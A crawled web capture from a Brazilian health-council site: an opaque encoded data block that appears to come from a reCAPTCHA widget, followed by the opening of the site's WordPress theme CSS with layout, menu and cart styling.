Dn/CpMOhO8OoQhFgwqvDgwDDlcO9EEE+QsOAwrjDuEMFwr3DssO7w594w4fCuFZ/OcOuasKYMzHDr8KoQBdvwp8LI8KqK2bCp2Nawq5gwog7woRIGSPCsS/CqGLDqyrDuFLDpcONXD9oKzAwwoDCqFU/w77CmcOqw70dwprCusOiflkaw6NuwqBJJMKPPHHCvE3Dr8K0RVFVGX3DjMK+XS3CsWg9w6Apw6JEPQwxJ3vCu8KmeE/CsMK/UsKUa8O6w7VldsKHWVMew4vCsmPDkQEjw4keUQpmwqVyworDiAvDjz0WCE1Tw5XCucKQwqsPwpo9dcKKwpI5wp7CscO7w7bDvxLChMKbw7DCimRRET/[base64]/DsMOPwphtw7gAw77DnhPCisOKwqrCrWjDjsKaG0Enwog9w75OS8KfwrQ/b8KVw4zDozHDkXXDr2k8w5FAw4zDojDDt8KjLMOSw7LDhMOVw44NMUfDvEp8w5x/wrdyw5lPw4YresKvFQLDrsKOw4vCmMO5eCJMwqdVRTVEw4PDr37CnX46QcONEkLDpG7Dr8KPwpDDsAM7w4HCoMKvw585YMKZwo/DmxDChnbDoQJ6wojDtnXDgVNXHsKhPsKDwpXDnQXDujbDn8KrwrAkw4F/N8O+w5A2wqogeMK6wrYJAsOSDUR/P8KnBMOCaTNSw74UwrnCpcO1wr1lwrTCvwPDqgZHXhzCkWHCgMK7w6xMwrTDkznCmAoywoHCoMKAw67Cshciwo3DvV3CjMK9RMKKw5rDg8KEwoHDiXw1wo5zwo/Cs8OUPcK6wrDDqxAsDgJdUMKswoVqYC0JwpZ2NMKlw7fCusKtHybDksOdaMKbXsKfRnIEwozCj8KeXG7ClsKFBB/[base64]/CiVR2w7EvMQXCgcO/dMO1wo5kw7PDrzRew5xPw6vDkGnDqTbCp8KTwpNHCsOtZcONICTDt8KSTcKzwqI2wpnCrUxnw7IYdULDmCQnw6BVB0VwYW7DrsKBw7/[base64]/w7/[base64]/wq/DrsOMw5Bqw4LCm8OwWmPCjUMBwqTDq21fXcK2wpNGwojCnA3CpUB7XDdkw7jDqsOmw7c0wqIow7nDgMKvBgbCtMK6wpwZwqkxGMOzRiDCl8ORwrHCi8O/woDDqXM8w4rDgwYdw6QWRRfCl8OhNjd7WDwgZcOFSMKjGWt7IsKVw7vDpHFVwrU7FkfDpEJnw4vDs1bDmMKMLT92w6vCoiRawpnCrFgYe3PCmzbCih/Dq8KIwqrDnsKId3rCmlzDr8OgR2h9w5nCoywAw6oYFcK+OMO2GTNEw5keIcK9Fjcbw6h0w57DmsOwEsK7ThvCt1fDi0HCtzfDusKIw5DCvMO+wpFDMcOhDBBRZ1cBPAbCk0HCmifCrlnDlWc1LsKkAsK5wpbChVnDjXbDk8K6bg/[base64]/CiW8YHsOUw5JKw5vCgMKkwpkUwopnCHtNYMO/wq4Rw5wieA/DqFvDm8K7MzjDpcOvwq/[base64]/[base64]/Dm8K5CwcOccKDwr7ChyfDs8KpCGkcw5Q0woXDl3fCqQBHKMOCw7vDrMODDkDDucKyTTTDg8OhZgrChcKebHnCkWs0GcKvYsOIwpzDiMKgwoPCqG/DtcKswq9zZ8Ocwqd1woHClFfCrQ3DrcKJBlfCo1nCqMO/HxHDjMOQw6jDuUNiIsKrZyHDrcKAScO/UcKew7MQwrhewrrCqcKVwqTClMK4wq5/wrHCh8OKwqHDmnLDultgASRXSwVYw4oFCsOrwrt6wq3DiH0HClPCg0wow6oFw5NFw4/DnRDCqXUbw4rCk1YmwozDuxrDlmdpwrBHw4Aaw4ACOkPCgcKrXMOMwobCrsKBwqhRwqtqRjcHdDptS0nCkBEGXcOIw7bClC0mGgrDrScBQ8Knw4bDnMKnTcOkw6xkwrIAwofCkABBwpBXYzwxTjp8IMKCEsOKwrchwrzDq8Orw7tzIcO5w71xVsOsw48bAx1fwpM/w7fDuMKkCcODwrbDv8Oqw6/CisOLUxAwUwLCrT9cFMO+wprCmQvCjXnDoh7ChcKwwq4IIn7Du3/Dj8O2bsOuw6YuwrQXw4vCp8OJwqZhWB3CrwxFfAkGwo/[base64]/DjcKRZiREJmpswrzCohVHwrV6w6Jkw5Zew41gRHTCuWQyTsOzw4HCtsKSRcKVCE3CoXFswqQCw4vCkcKrdF18wovDo8K5MXHDl8Kow6jCpWbDiMKLwoJVAcKaw5JnYiLDqMKPw4fDlz/CjhHDncOXGWDCg8OBW3/DosK5w64gwpzCh3ZpwrDCrgLDsRPDmsKUw5LDlG5mw4fDtcKBwrXDsmHCusKDw4/DqcO7VcOPEiMVIsOFZlR9Dlo9w6Zbw53DujfCmnrDhMO7DRvDulDDjsKZVMK7wo3DpcOSw78Xw7fDoGvCqmUBbWcew6bDjR/Dl8K9w5DCvsKScMO+w5I4ASxdwrMTGnt6DwVWBcOSMh3DpsKMXgAbw5Miw5vDmsKLWMK/b2fChhNWw6EnDHDCvlI2dMOxwoXDoUfClH17esO5XAd/woXDp3kBw4UWVMKqwqrCp8ORPsKZw6zCllPCvUh8w70vwrDDu8Opw7dKNsKAwpLDocKuw49yAMKMWsO1CWDCvSHCgsKtw5JMa8O7HcK5wropBsKKw7HCul0Jw5vDlXzDsRUmB3x4wpMufcKiw5TDim/DvcO+wqDDqQ4lJsOTXMK+E2nDpDnCq0E/CyfDuX5FLMO3ISfDiMOnwpl1OFfChGTDpiTCuMOiAcKKFsKvw4PDv8O2wrgyE2ZKwrHCq8OrCcO1IjYFw5cRw4HDrgwuw4nCssK9woXCtsOfw4EQPV5KO8OlQ8KrwpLCgcK3DFLDrsKKw50dV8KOwo1Xw5AXw4/DocO9d8K1Y01Oc8KkTzjCn8K6Dlx+w6o1wppzZMOhGsKJeTpnw7s2w47CuMKyQy/[base64]/LsKGwpnCo1ovZX3CqB8pwrNPwqzDrRLCpykawqLCj8KIw4kfwpLCoGsePMO7XmsiwrZUN8KDeBnCvsKJRwnDuH4CwpRhdsKaJ8Ovw51Dd8KYYB/Dh1V3wr8JwrNoCQ1kacKUTMK2wqxJXMKkTcO2ZVkwwofDkxnDrsKOwpNJNGYCbghAw4vDuMONw6TCvMOCb2TDgU9uTsKVw4lSecOGw67CvQQvw6fCssKXHiBbwooWTsO9DcKowoNYFk/DsG5uQMOYJlvCpsKBBsKNQHjDglPDi8O0PS8Dw6VRwpnCpyjDgjjCpzDDn8OzwobCs8OaHMOFw6gEI8O3w4JEwrNgEMKzTinDiFwHwoXCvcKFw7XCrTjChXDDjEpIEsOrTsKcJTXCl8Odw6Njw4IceT/DjX3DpsO3w6vCqMKuwprCv8KGwqDCpSnDujQBdi/Cpgc0w6vDgMOXVzkvEgwow73CtcOHw79pYMOrB8OCUWEEwqPDhsO+wqHCl8KKbzjDm8Kow69Tw5/CnQB0L8K4w6AoISnDrsOOPcOGPH/CqU4rbR5hScObT8KFwodCIcOJwpXCghJCwpvCgsObw4DCgcKGwrfCpMOWZMKFYsKkw61YeMO2w7VaMsKhw4/[base64]/CoMO4f3zCgWp4w4XDmsOrdknDoMKawpsGw7haHsKjdsK5SnLChmjCumELw50CYFzCisKsw7zDhMOFw4XCgsOfw6ErwqdmwoHCoMKuwp/CgsKtw4Eow5jCqCTCvHQ+w7XDssKrw77DqcOTwofDvsKdUHHCjsKdfUkUCsK7N8KuIVDCv8OPw5UQw4jCncOiwpDDj1N5QMKPNcKTwpnCgcKaOTzCkBxUw6/DlsKwwoTDosKJwq8JwoMDwpzDvMKUw6TDk8KrGcK2TBjDssKCS8KubEHDv8KUC17CvMOpbEbCp8KxR8OIZMKewpIpw7g2w6BuwqvDjyvCmcOHdMKaw6vDnivDol0nLSDCn2Q9Jl7Dnz7Ct2jDvCzDnMKfw7Jgw5vCi8O/w5wsw6cFV14/wqAHP8ObU8KxHsKtwo0Aw6sowrrCuQHDs8KMaMKNw7DCp8O7w4B/AEzCvDzCh8OWwpzDowE9dDtXwqFzE8K1w5hPXMOiwoVqwqFxe8OeMi1ow4XDs8KWDMOiw7INSR/[base64]/DhE0KwqDDtUNzGcK7w7BbSMOqwpnDkEvDhsO3wpPDmGpRNhTDocKED3/[base64]/DqMKrw75DwqNew7jDqcK+X8OQwrPCokrDtMKOWw7DhMOmwrBAMxjCusO5JMOXEcOEw43CqcKySC3CjWjCucKPw5EtwrV5w7V3IxkDBURBwrjCsUPCqAFpEwQKw7RwdAIhQsOTE1EKw40AF30OwrQzKMKveMK1biDDsErDvMK2w4nDl2/CvsOrNTQpHmbCiMKJw6vDj8K7B8OrO8ORw6LChxvDpsKGIFLCqMK/[base64]/CrsO6wpvCvStgVMOYw4BgbMObw7ZLS8OVw77DmREmw603wo7Cmwd9a8Ouwp3DocO6IcKxwqfDlcKoUsORwpXClQFpQCsoTTPDocOXw5VmPMOWJDF0wr3Dm0rDvCDDuXAhS8Kdw5YRdMOswooUw4PDqMKuLnLDjsO/cl/DpzLDjsOvLsKdw4rCrX4/wrDCrcOLw5LDgsOrwrfCnWcZG8O4LG92w7HCrcK+wqfDsMOtwrLDtcKOwoAqw4VFQMOow7vCuD1VWG0Dw6I/bsOGwpHCjMKGw61QwrzCr8OWVsOPwpPCiMOZSXvCm8KFwqQhw4glw4ZcWlUYwrUxAHExA8K4anHDi0EvAWUyw5bDmcOaUsOkVMONw5U+w5Jqw4rCtcKmwr/CmcKjKyjDlGXDsA1ufhzCosOZwppkQx1Two7CglVuw7TChsKnH8KFw7QvwqgrwqQUwpAKwqvCg1XDpEjClRDDoBzCnC5zI8OpUMKObGfDgz/DnCwlJ8KIwonDhcKhw7A/[base64]/eUdowoVewqBaVMOewoJGenbCpcKjw5LCisK+PsOaLcKuwrHCiMK2wrXDsi3Cn8O7w5TDjcK8K14wwrbCisOrwqHDughlw7PDkMOfwoDDkxMKw4JBO8Ota2HCksK9woN/XcOPOgXDpEs+NVotTMKJw4dsLVDDgkLCujcwIVN8FgLDhcOtwqfDpXDCiDwJaARawpQsCVEWwq7Ck8OTwoJFw7Bfw7vDlcKhwq0bw4USw7/DsBvCqx3CpcKIwrTDrw7CqnvDuMO5woMvw4VhwrJZOsOow47DqzMgCsKqw5M0X8K8ZcOJX8O6ax9SIcKiBcOCcmAnRm5Rw7NQw57DkFglc8K5I2AJwrBeOEDCuTPDq8Orw6ICwrTCrcOowq/DhnvComZqwoclS8Ojw4ZVw7nDp8KcNcOPwqPDoGA+w5VJBMKQw5Z9blQIwrHDhsOcGsKew6ogQ3/CkcOoSMOow53ChMOrwqhmNsOww7DCnMKcXsOnRVnDksKswqLCjgLCjgzDtsKAw77DpMO3fcKHw47DnMKOLybCrj7CoiDDl8OHw5xzwoPDvDo5woh1wrEWO8KFwpPCpivDscKLG8KgHyBENMKjHVvCjMO9OwNFEcKbFsKJw4VpwoHCsSs/[base64]/DqDvDtcKNfcKYw6MebMKiw7DCjsOAwrsawq4TVRsnwoTDtMOaJzkHYDDCicOqw4ICw4g+eXUBw5TCrMKBwpDDtV7CisK0wqJyNcKDX1Z7cBBYw4/[base64]/CjxdqIMKfH2nDmz5uw59ow6NhwqXDqH4Pwqhawq3DosKnw5lHwo7Ds8KyTSxsfcO1UsOvIcKdwrvCqVXCpA3CsiEXwrzCjU/DmEYMT8KMw5vCnMKkw7nCn8OKw6fCqcOLQMKZwq7DrXDDgS3DmMO6Z8KBFcKADCBqwqXDikjDiMO6BsOkcMKxFyw3aMOIWcO3JQzCjjcfa8Otw4XDkMOxw7vDpGICw6QOw60hw4UAwovCijvDrmIkw73Dvy/[base64]/[base64]/[base64]/DpDw8wooeF8K5SERyXcKZwo54ZsOzwpHDksOPHV7CkcOlw6vDpQTDl8K0wo7DhsOywqEtwrpgbHxQw4rCggtDSsKSw4jCu8KUHsOMw7rDjsOzwolqCnxIFMKrPcKZwpoGLcOLP8OsF8ORw5fDknrCrmjCo8K0wpbChcKmwo1Df8O6wqDDuV4eJD/Ci3cqw4okw5YLwobCiGPCtsOXw57DpGpUwqfCocOoLSfDisKUw7lywo/Chx1dw5Rvwq8hw7VOw5/DmsKqccOpwrlrwopaGMOoJMObUTDCjHnDgMODT8KsdcK/wr14w59LNcOPw5cpwpJSw7gTLMKNw7DCnsOaU1JSw6MmworDuMOyBcOEw5fCo8KGwrdGwoHDusOlw7TDo8O+S1VFwoArwrglBwhnw5RzJsKXEsKTwptawrl0wrfCusKKwod/M8KEw6LCmMKtE3zDosKLEzliw45hGxzCisOSE8Kiw7DDlcK3wrnDoxgnwpjCjcO8wqpIw5XDpRzCm8KbwpLCq8K1wpI9NRbCv2hzVMOhaMKMeMKQEMO5RMOpw7BLCU/DmsKJccOSWCM0PsKJw4NIw6jCpcKAw6Rjw7HDncK4w6rDvHEvbyR5FzR1HBjDocO/w6LCosOsbCRwHjnCrcOFLDFVwr1PRE0bw58FQxluAsK/w7HChAk7WcOSSMOmcsO8w7Z1w6nDhTdKw5jDpMOWbsKNPcKVGcO4w5YufiXCgU3CmcK8RMO5ECnDv0EABC0mwpQDw4zDtMK8w6s5dcOuwrRbw7/Ctw9XwqfDlivDp8O/Mi9hwr1SIUFHw7LConnDvcKFOMKcUhd0fMKKw6PDgCHCrcKJB8KpwrLCmw/DkHxzccKqBGzDksKOwrs7woTDmULDrHl7w6J6WBDDr8KTKMOxw7PDnSxyaC94Y8KUVsKufRnCv8KcG8Kbw7YcX8OYw40MRsKxwp1Sf2/[base64]/MAc4QiAvJA7CqsOaw556wonDtcKNw58eBT1wE2kuIMOZUsO5wp5xXcK2wrpLwopawrrDtxzDhUnClcKeAz46w4vCo3Rdw5bDscOAw5QMw6cCSsKuw7J0A8K+w45Hw6fDlMKdG8KYw4/DpsKVT8KNH8O4cMOHKXTCslHChmdWw6PCtW5oJFnCs8O7HcOtw4t+wrsed8Opw7vDjcK+Iy3ChjBdw5XDvTbCmHkSwrNWw5rCsVQHKQBlw5TDp2USwoXChcKgwoEUwocGwpPCrsKuYncdLhLDrUl+YMKAKMOcZXnCksOfZglLw6fDmcKMw5XCgEHChsKlbURPw5N/[base64]/RXA9w4Z2wrJYEW86W3djwp02w40Pw4jDsWRVHXzCi8O0w713w4lCw7rDi8K6w6TDp8ODYsO5TSxFw5Ffwqc0w58Jw4I9woLDgxrCs1XCicOyw5R8cmJ5wqHDssKcK8O8V10FwqgQEQAXUcOvPgEBa8KPJsOaw6LDvMKle2DCocKLQwdCcnV+w5LDny/Ci2vCukUYaMKoegjCk1lvWMKrD8KMPcOAw7nCnsK/E2gNw47CuMONw7EhARZPekjChTBNwqbCmMORQUfCmXAcPDzDgH/[base64]/Cg1YdHcONXcKHEcOSW8OscknDjHvDon7DokvDlBzDpsK3w55twrZ5wojCp8K7wrrDljV7wpMbXMKWwprCiMKKworChk00acKEesKZw6EpAyzDgcODwqhMPsK6acOEM2DDi8Kjw51GF39LQSvCvyLDqMKzYhzDp1Ntw43CiD7Dlh/Dk8OpD0/Do0DCssOFTmk4wogPw6QwYMOgY19qw4HCuETClsKCEX/CjVLCnhBVwrbDg2zCtsO7wqPCjRZZDsKZdcKyw61DGsK2w5UweMK9wqfCuC1RaSE9CwvDkzp6wpYwX1IMVjw8w7UNwp3DqltJL8OCTDrDhT/CtHXDr8KUYsKRw58CeTpUw6cTfU1mF8OeVDAzw4nDhHNBwrZCFMKBanVzB8ORwqfCkcOlwprDsMOAN8OzwpMBYMKtw5LDucOrwpvDkVgtRhnDq3Qmwp7Cij/DmDAqwqgXHMO7wrPDvsOmw5DCrMOWFiHDm2YywrnCrsO9cMK2w64bw6rCnB/DhxzCnlvClF1bSMO/SAbCm3Nhw43Dhkc8wrQ8w7MxLF3Dv8O9DMKAQ8KOC8OyJsKIMcO5XgsPe8Kmd8KzRE1Pw57CvCHCsCjCiB/Cg2LDpUNfwqV2NMOjE0wnwpDCvjN5GRnCtGM/w7XDjEXDh8Kdw5jCiX5Sw4XCkQg2wrnCgcOtw5/DjcKKFDbChsKGPWEewp9yw7J3wo7DhB/DrwfDpSIVf8K5w4YWTsKMwrNxTFjDnMOvDwRlD8KFw5HDpQjCjSkMKiBew6LCjcO7esOrw4Nuw5V4wps8w7d/a8KUw67DqcO8FSLDqcK8wpTCmsOnbHjCsMKJwpHCn07DkEXDoMO+QRIiacKWw5dgw5TDsXrDtcKRUMK1dw3CpUDDpsKsYMOKdUdSw5Y3f8KWwqAFN8KmH2cXw5zCtsOcwrpAwrAGQEjDm344wozDgcKdwojDmMKNwrxdHR7CicKMMVIQwpDDisKAMTANHMOIwrrCqC/DoMOfcWsAwrTCnMKnGsOrURPCicOTw6fCgMKOw6vDvTxYw7lley1Qw4YWSUkzQW7DtcO0PyfDtxTDmUXDkMKdHRfCm8KmKwDCm3XCh19zCsO2woLCpUPDulYjP0DDvWfDs8Kbw6c6AmtSb8OBbsKswo/CoMOCPA3DmUbCh8OcLcKPw4/DncOEeFTDiiPDowVDw7/[base64]/CjMKlfzfCqcKwwrkJfVrDlcOOw6hYwqUsA8OVLsOWOh3Cjl9AN8KGw43DrDJjdsOJIcO7wqobZMOtwqAkM1wvwpkVMGfCl8Oaw7ZlIRLChUIVPUnDvzQDUcOswqfCmVYjwp/DmcKNw5III8Kmw5nDh8OHOMOjw7/[base64]/[base64]/DhDHCqA4Xw4UmCMOMScKwwpnCjgPDkMOww5VZa8KCwpDCj8KLQ0I9wprDrF/[base64]/CrcK4w4jDvBvDgVQ0w43Ds8Kkw71/w6/DncOkb8O9U8KYwpvCnsKaDxRvU0nCncOreMO0wrQsfMKeGGDCpcKiKMKucg7ClVTDg8Ovw6LCvjfCr8K1D8Omw7PCjj8SES7CtzZ1wprDvMKeVsKeYcKMWsKaw7/Dvz/Cq8KPwqHCl8KZLHJ4w6nCvcONwqfCuF4sYMOMw7XCpwt9wobDosKgw4XDhsOtwo7DksOHCsKBwqHCjnrDjEPDsR0Rw7lzwpPCgn4Iw4TDjsKvw5DCtA1NJ2gmOsOfFsOnV8OmYcKoeTJVwqI/w5gfwqRDKgjDphIVYMK/EcKewo4Qwq3DmcOzfmrCphIqw6cqw4XCkHsKw55DwqkEb2LCllMiIHhPwovDgsOvFsOwOQzDqsKAwp5/w6/Ch8OOI8KHwppAw5QvJUQ2woByPnLCo2jCmgPDhC/CtwXDjhdGw7bCpmLDrsOfw5nCr3rCjMOTbiBdwrJyw6kMw4PDm8O5eQhMwoAVwqVENMK8bcO3e8ODB3R1fMKcHxfDl8Oyc8KqcB98w5XDoMOMw5/CucKIQH8ew7JJNF/DiHfDqsOZL8OpwrfDlxfDpsOOw7dawrsUw6ZiwqJKwqrCog5kw58yWSNcwr7DhMKgw6HClcKMwoTDkcKqw7kGf0oJY8Kpw6s2QE1qHDJHGWzDksKhwrEiV8Ksw68ZNMOGUUDDiwfDpsKqwrzDolsLw7vCmy1xAMKxw73DlERnNcOOf1XDmsK/w7XCrcKbbsOIXcOnwprCjBbDhAFhBBHDrsK8BcKIwozCplDDq8KRw7Ngw4LCslPCvmHCl8OuV8O5w4QtXMOuw6DDl8OLw6ZbwrHDq0bCqBpzZDEpUVsnYsOtVHbCiizDisO4wrvDncODw7gww6LCni9vwoZ2wrzDhMK4SC8gAMO8V8KDWsODwq/[base64]/[base64]/[base64]/DrMKHwqVPelAGJ2VGbE/DmMKPXwggAiJkYsOFdMO0N8K1Mz/Dt8O4EyDClMKUKcK7w7PDpxVnImA5wq4aHcObwrDCoxtfJsO9Xj/DmcOawothw5YkAsOVJQvDphTCpgMtwqcHw4TDvsK0w6nChHkDAmBoQsOuPsOmKcOBwr3DhnZswofDm8Ood2pgYsOEUMKbwpDDs8OEbxHCtMKIwocOwoVqGC3DqsKmPgnCoFoTw7DClMKdLsK/wrrCsBxCw5jCl8OFH8ODK8KbwpYLGTrCrhsNNGRGwo/DriI/AMODw5TClBXCk8OAwo5uTAXCrmPDmMOywoJ0UUJIwrdjVGzCukzCg8OjdXhDwobDrkt+Y2cVKGcYX1bDiWB4w5Mfw5xEa8K2w613VMOvasKjwoZLw5srWyVLw7jDvGhow4kzLcOIw5ggwqnDg0vDuR03YcK0w7phwrJpcMOhwr7Dsw7DrgnDkcKqwr/[base64]/w5pze8KPQmDDrEzDjsKjw4LDthzDmcKbZFXCmGbDhxQxacOTw7hWw6Rlw5Ydwr1Rwo49Wy9iIUxteMO9w6nCjcKdIE/[base64]/DvmxXw4zCq01Yw6jDt8OQeHF8WRTDpAXCvyoIZxVQw7N+wrwATcONw4bCg8OwXl0Kw5hOck3DisO3wos1wolAwqjCv2HChMKQFzDCqRlCCMK/[base64]/CkzHCqk4+TMKdw6zDo8O+w55Xw7MfJcKKwos6MXDDoih4GcOpWsKBXRs9w6RJZsKxV8KXwo7DiMK7wrx3ch7Ci8OKwqTCnxfCvW7DhMOyScOlwrrDikjDmj/Dh0HCsEsTwrg9W8O+w7fCjMO5w4Eewp/DmMOLawxUw4RJdsKlUXhawosAw4XDoh5wU0jCkyfCvcOMw7wfW8Kvw4Ecw4Yqw77DtsK7dn99wr3CmGwwS8O3G8KuN8KrwoPClnIdbMKawojCt8OWOnxgw4DDncKAwpx+QcOgw6PCl2Y/QXXCvBbDhcKDw7Jiw5PDnsKxwrfDngXDsmrDpgbDsMODwoFzw4hUAMKLw71MZBkTQcOjLUthesO3wqIXwqrCuxHDnSjDtzfDjcO2wovCjn7CrMKDwrTDvTvDp8Ogw5nCmyU0w6QDw5hUw4g5aXAyOsKGwrcewr7Dr8OGwo3Dq8OqQy/Cl8OxREwvVcOsa8OyaMKWw6EGOMOZwp03Hz/DuMONw7DCnXMPwrrDtDXCmQrDvAlKIHxRw7HCsAzCr8OZf8Opwq5eBsKGAMKOwoTCtHo+bWpuWcKNw5kKw6R6wopyw6rDojHCg8Kww5Z9w5jCslYyw6xAaMKSOUDDvsK8w57DiRTCgsKhwqHCoTB6wo5+wqkdwrxtw7AsBsOlL0DDlVfCvMOZCEXClcKtwo/CrMOUNwp0w57DtRlqaQzDjiHDjWUgw4NLwpDDjcO8KSlDwpItS8KMPDvDgGxNXcK5wrLDqTnDtMOnwqcZdlTCilhVRkbCoV4Yw6bCu25tw7PDkMKJHjTCocOswqbDrHtFVEYHw4cPPWLCnmwXwrfDlMK6w5bDgRXCqMO0W2/Cjg/CvlRjSBk/[base64]/wrp+NcKSIcOHU1vDg8KQw6/DlsOtW8OgFGAOI2V+w5DCjQcWw67Do3/CoA4/wonCncKVw4LCkB7CksKXGBBVE8Kzw6rDklllwqHDo8KFwo7Ds8KBNgHCp05/BjxvZRXDrFTClUzDlFgLwrgQw6HCvMOke0EDw6vDisKIw6IaZgrDmsK5C8KxF8OvT8OkwrRzFVNlw6FKw63DtU7DssKfKcK8w6jDrcKhwovDnRVlS0R2w6p5IMKWwroSKDrCpBzCrsOrw6nDnsK4w53Cr8KPNnzDp8KRwr3Cl2/CsMOBASjCrsOmwqXDvWPClhRTwok2w6DDlMOlWFdSKEHCsMOSw6XCmMKqWMOpdMO9NsKcTcKFCsOrTgPDvC9QPcKTwqrDqcKmwobCgUcxMsKrwprDvcOnbRUgwpDDocKOORrCk14YdA7Cuz86RsOfYT/DmhcwalHCqMK3fC3Cm2sWwol1JsO/W8Kvw5HDs8O4w591wr/Cv2fCo8O5wrPCuHwnw5DCp8KdwooHwqogBMObw4gbI8KHSWI6wrTCl8KAw4lGwo5wwoXCi8KCQ8OqC8OoBcKCNsKew5k6GQDDlzPCscOswro9VMOlZMONHC/[base64]/ConvCnHB2Q8OlwrdbQ8Orw58LWTnDj1sKw5bCuMOWGsKJScK5KcO0wpbCq8KIw4low4NvTcOxXkzDpFFEw5zDuhfDjjYQw6UDAcKuw4x+w5jCpsK5wrtcQkcDwpzCqcOcT27Ci8ONY8Ocw6l4w74RA8KANcO/P8Kgw44DUMORJhjCoHwbRHopw7jDhWEJw7vDusOjdMOPQsKuwpjDosOYaHXDncO5X0kzwofDr8OgP8KuM0HCkMKSXzbCmcK0wqpYw6FywobDkMKLVll2KcOoY1fCl2liC8KcEQjCtMKbwqJ9RzDCjl/DqFnCphHCqSMvw4kFw6bCrH7CpRZqQMOlUDAJw7LCrMKpEFLClzLCuMOiw4cDwqYaw6cFXzvCnTvCjMKzw5F/woAGYHs/w4glOsO7bsOGYMOvwqZDw5rDmzc5w5jDjMKkfx7CrcO2w4NowqHCi8KeCMOMRkfCiw/DpxLCrk3CphjDjlBJwoVJwofDmMOMw6YiwrMYPMOAVmtdw6vDssOBw7/[base64]/[base64]/F8OiGgjDk8KTwqHDqcKmw6Z+dHQlVAobw5jDo2I3w6k/[base64]/w7MIwoYRUsKpw495EVBCHgQnDcKDc2xBEUg0wpnCk8OswpJEw4pNwpMVw414azpjSSbDr8Knw70uSWvDkcO4Q8KBw6HDhsOVYcK9RjnDnWrCtSgDwo/[base64]/DnENoNcOXC8OiVyI6w7XDr3x8wooxEMKjXcO1EUzDulMpPsOEwrbCkTvCpMOXHMO1XWorIX43w4pfJhXDsTs0w5bDklTCnVkIOCbDghLDpsOYw58/w7nDkcKiDcOiHSxjAMO0w7csOkTDlMKQD8KNwo3CuDZKNsKbw6E8esKRw40YdXxowrd3w5zCsEhAcsK0w7zDs8KndsKMw7YkwqhUwqdYw5B3NQUuwojCqcO9f3nCnxombsOzGcO9M8O7w79LBAzDpsOJw6nCmMKbw4vDoxPCozPDmCHDujXCoAfCpcOuwoXDt2/DgmFyNcKewqjCpzrCjEfDuHUkw68XwozDkMKVw5LDng4iUcKwwq7Dn8KhJsOjwobDosKqw6jCmDhLw7NFwrMxw6Zdwq7CjwJgw4l9Dl/DncKZCRjDr3/DkMOjN8Odw414w7QWPsOrwprChcOUCFjChWM0BHrDqEw\\u003d\x22],null,[\x22conf\x22,null,\x226LdB8ZQcAAAAAP45WzW0UiHO8U1sxRDF3mE-vtCp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,306],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://cosemspi.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eyS7axXn0sawb3jaQCgibDAPA7orJ9KeqkhEos9Hvnk\\u003d\x22,1,0,null,1,1763520079495,0,0,[206,201],null,[36,7],\x22RC-Krr69MOtdvE1aQ\x22,null,null,null,null,null,\x220dAFcWeA4d-DcbGlpuRakkSovOWOgTvgfhf32E0w22MLqrSBHGs2Gbk7Ms7OLDHw-FZ5opKkOxqvhiEeAaE6tAcKC19Mdlyp8jWQ\x22,1763602879442]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cosemspi.org.br/wp-content/themes/cosemspi/css/style.css?v=0.3.0
body_size: 31814
content:
.floatleft { float: left }
.floatright { float: right }
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
}
.aligncenter {
    display: block;
    margin: 0 auto 15px;
}
a:focus { outline: 0px solid }
img {
    max-width: 100%;
    height: auto;
}
.fix { overflow: hidden }
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    margin: 0 0 15px;
}
body { font-family: 'Titillium Web', sans-serif; }

.t-h1.max {
    font-size: 46px;
    line-height: 120%;
}

h5.max {
    font-size: 20px;
    line-height: 26px;
}

p.max {
    font-size: 16px;
    line-height: 20px;
}

img {
    max-width: 100%;
    height: auto;
}

.img-centered {
    margin: 0 auto;
    display: block;
}

section {
    padding: 50px 0;
}

.block {
    display: block;
}

.margint10 {
    margin-top: 10px;
}

.margint15 {
    margin-top: 15px;
}

.margint30 {
    margin-top: 30px;
}

.margint45 {
    margin-top: 45px;
}

.margint60 {
    margin-top: 60px;
}

.marginb15 {
    margin-bottom: 15px;
}

.marginb30 {
    margin-bottom: 30px;
}

.header-area {
    background: none repeat scroll 0 0 #f4f4f4;
}
.header-area a {
    color: #888;
}
.user-menu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.user-menu li {
    display: inline-block;
}
.user-menu li a {
    display: block;
    font-size: 13px;
    margin-right: 5px;
    padding: 10px;
}
.user-menu li a i.fa {
    margin-right: 5px;
}
.header-right ul.list-inline {
    margin: 0;
    text-align: right;
}
.header-right ul.list-inline li a {
    display: block;
    padding: 9px;
}
.header-right ul.list-inline li ul a {
    padding: 5px 15px;
}
.header-right ul.list-inline li ul {
    border: medium none;
    border-radius: 0;
    left: 50%;
    margin-left: -50px;
    min-width: 100px;
    text-align: center;
}

.mainmenu-area {
    background: none repeat scroll 0 0 #2E8B57;
    font-family: "Roboto Condensed",sans-serif;
    text-transform: uppercase;
    width: 100%;
    z-index: 999;
}



.logo h1 {
    font-size: 40px;
    margin: 40px 0;font-weight: 400;
}
.logo h1 a {
    color: #999;
}
.logo h1 a:hover {text-decoration: none;opacity: .7}
.logo h1 a span {
    color: #3b5998;
}
.shopping-item {
    border: 1px solid #ddd;
    float: right;
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
    position: relative;
}
.shopping-item a {
    color: #666;
}
.cart-amunt {
    color: #3b5998;
    font-weight: 700;
}
.product-count {
    background: none repeat scroll 0 0 #3b5998;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    height: 20px;
    padding-top: 2px;
    position: absolute;
    right: -10px;
    text-align: center;
    top: -10px;
    width: 20px;
}
.shopping-item i.fa {
    margin-left: 15px;
}


.shopping-item:hover {
    background: none repeat scroll 0 0 #006400;
    border-color: #006400;
}
.shopping-item:hover a {
    color: #fff; text-decoration: none
}
.shopping-item:hover .cart-amunt {
    color: #fff;
}
.shopping-item:hover .product-count {
    background: none repeat scroll 0 0 #000;
}


.mainmenu-area ul.navbar-nav li a {
    color: #fff;
